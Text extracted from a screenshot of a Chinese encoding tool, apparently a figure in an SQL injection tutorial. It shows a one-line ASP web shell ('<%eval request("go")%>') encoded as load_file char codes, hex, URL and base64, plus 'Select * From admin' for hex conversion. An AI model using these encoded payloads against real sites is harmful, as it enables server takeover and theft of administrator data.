 条件转换
函数 符号 , 清空 恢复
前缀 load_file(cha 后缀 )) 清空 恢复
条件ASCII load_file(char(60,37,101,118,97,108 复制
Andyower
16进制 0x3c256576616c20726571756573742822 复制 还原
URL %3c%25%65%76%61%6c%20%72%65%71%75% 复制 还原
base64编码 PCVldmFsIHJlcXVlc3QoImdvIiklPg== 复制 解码
MD5 (16) 6a9cdd784e6e553d 复制
MD5 (32) c06d8b356a9cdd784e6e553dc5e3272c 复制
图 5
SQL TO HEXSQL
转换的语句: Select * From admin